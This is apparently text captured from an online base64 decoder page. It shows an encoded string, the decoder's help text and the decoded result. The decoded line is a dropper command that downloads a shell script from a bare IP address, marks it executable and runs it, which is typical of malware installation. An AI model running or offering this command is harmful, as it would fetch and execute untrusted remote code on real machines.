 d2dldCBodHRwOi8vNjIuMjEwLjEzMC4yNTAvbGguc2g7Y2htb2QgK3ggbGguc2g7Li9saC5zaA==
For encoded binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Source character set.
Decode each line separately (useful for when you have multiple entries).
Live mode OFF Decodes in real-time as you type or paste (supports only the UTF-8 character set).
< DECODE > Decodes your data into the area below.
wget http://62.210.130.250/lh.sh;chmod +x lh.sh;./lh.sh